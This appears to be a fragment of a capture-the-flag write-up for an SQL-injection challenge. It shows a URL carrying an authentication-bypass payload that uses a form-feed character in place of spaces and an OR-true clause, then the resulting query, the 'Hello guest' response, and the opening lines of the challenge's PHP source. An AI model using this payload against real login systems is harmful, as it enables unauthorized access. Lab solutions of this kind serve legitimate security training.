 52.66.243.74/?bypass=%0c&pass=%27%0c||%0c1;%00
Hello guest
query : select user from back_to_sqlwhere user='guest' and pw=''||1;'
<?php
error_reporting(0);
include "./config.php";
include "./flag.php";